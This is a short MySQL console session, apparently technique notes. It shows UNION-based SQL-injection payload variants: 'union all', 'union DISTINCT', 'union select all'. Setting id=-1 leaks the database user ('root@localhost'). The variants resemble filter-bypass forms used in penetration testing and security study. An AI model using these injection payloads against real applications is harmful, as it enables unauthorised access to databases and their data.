 mysql> select 1,2 from users where id=1 union all select 1,user();
+---+----------------+
| 1 | 2              |
+---+----------------+
| 1 | 2              |
| 1 | root@localhost |
+---+----------------+
2 rows in set (0.00 sec)
mysql> select 1,2 from users where id=-1 union all select 1,user();
+---+----------------+
| 1 | 2              |
+---+----------------+
| 1 | root@localhost |
+---+----------------+
1 row in set (0.00 sec)
mysql> select 1,2 from users where id=-1 union DISTINCT select 1,user();
+---+----------------+
| 1 | 2              |
+---+----------------+
| 1 | root@localhost |
+---+----------------+
1 row in set (0.00 sec)
mysql> select 1,2 from users where id=-1 union select DISTINCT 1,user();
+---+----------------+
| 1 | 2              |
+---+----------------+
| 1 | root@localhost |
+---+----------------+
1 row in set (0.00 sec)
mysql> select 1,2 from users where id=-1 union select all 1,user();
+---+----------------+
| 1 | 2              |
+---+----------------+
| 1 | root@localhost |
+---+----------------+
1 row in set (0.00 sec)
mysql>